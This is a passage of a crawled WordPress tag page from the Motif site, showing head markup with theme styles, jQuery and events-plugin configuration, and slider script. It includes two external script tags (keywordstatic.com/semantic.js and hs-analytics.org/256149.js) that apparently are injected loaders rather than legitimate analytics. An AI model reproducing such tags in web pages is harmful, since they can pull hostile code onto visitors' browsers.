

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/tag/variety/
body_size: 21409
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>variety &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; variety Tag Feed" href="https://motifri.com/tag/variety/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"c2e5c16f73","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/tags/1376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/events/?tags=variety" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'beb7df7be1';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 